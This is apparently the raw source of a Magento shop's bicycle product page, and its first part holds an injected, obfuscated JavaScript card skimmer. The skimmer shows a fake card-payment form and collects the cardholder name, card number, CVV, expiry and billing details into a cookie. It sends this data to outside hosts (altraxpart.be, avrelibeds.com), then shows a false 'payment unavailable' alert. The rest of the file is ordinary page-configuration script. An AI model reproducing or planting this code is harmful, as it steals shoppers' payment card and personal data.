201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/9\/1\/919449-_1.jpg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/9\/1\/919449-_1.jpg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/9\/1\/919449-_1.jpg","caption":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","position":"2","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/9\/1\/919449-_1.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/9\/1\/919449-_1.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/9\/1\/919449-_1.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","thumbposition":"bottom"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_1050'] = {"item_id":"919449-19","item_sku":"919449-19","magento_sku":"919449-19","magento_id":"1050","item_name":"Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da","item_manufacturer":"Capriolo","item_list_id":"26","item_list_name":"Bicikli za odrasle","price":37999,"item_category":"Bicikli za odrasle","item_brand":"Capriolo","index":0};
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1050]": {
            "priceBox": {
                "priceConfig":  {"productId":"1050","priceFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1050\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elemtpOeBOaF = document.querySelector('li#product-item_7025');
if (elemtpOeBOaF) {
elemtpOeBOaF.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7025");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7025  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemw63ijvT0 = document.querySelector('li#product-item_7039');
if (elemw63ijvT0) {
elemw63ijvT0.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7039");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7039  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemyQT9ZA4D = document.querySelector('li#product-item_3717');
if (elemyQT9ZA4D) {
elemyQT9ZA4D.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3717");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3717  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemzwjrCESK = document.querySelector('li#product-item_6648');
if (elemzwjrCESK) {
elemzwjrCESK.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6648");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6648  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemWf6OszOy = document.querySelector('li#product-item_7090');
if (elemWf6OszOy) {
elemWf6OszOy.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7090");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7090  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elembEkDNUzS = document.querySelector('li#product-item_6209');
if (elembEkDNUzS) {
elembEkDNUzS.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
